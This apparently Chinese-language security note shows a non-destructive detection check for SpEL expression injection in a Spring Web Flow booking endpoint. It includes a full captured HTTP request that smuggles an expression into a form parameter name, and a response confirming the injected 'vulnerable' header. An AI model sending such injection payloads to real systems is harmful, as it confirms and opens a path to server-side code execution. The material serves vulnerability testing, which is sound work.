 无害化payload检测，如果 response header 中出现 vulnerable 头，则有漏洞：
1. &_T(org.springframework.web.context.request.RequestContextHolder).getRequestAttribute
Request
Raw Params Headers Hex
1 POST /hotels/booking?execution=e2s2 HTTP/1.1
2 Host: :8080
3 Content-Length: 203
4 Cache-Control: max-age=0
5 Origin: http:/ :8080
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http:/ 8080/hotels/booking?execution=e2s2
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: td_cookie=1658561854; JSESSIONID=C056F542C4F91AF2EB830838BB31C20D;
td_cookie=1658558254
15 Connection: close
16
17 _eventId_confirm=&_csrf=3c815bfa-00dd-44e0-8e7a-cbbd3557d4ce&
_T(org.springframework.web.context.request.RequestContextHolder).getRequestAttribu
tes().getResponse().addHeader("vulnerable","True").aaa=n1nty
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-store
6 Pragma:
7 Expires:
8 X-Frame-Options: DENY
9 vulnerable: True
10 Location: /hotels/search
11 Content-Length: 0
12 Date: Tue, 31 Mar 2020 03:11:58 GMT
13 Connection: close
14
15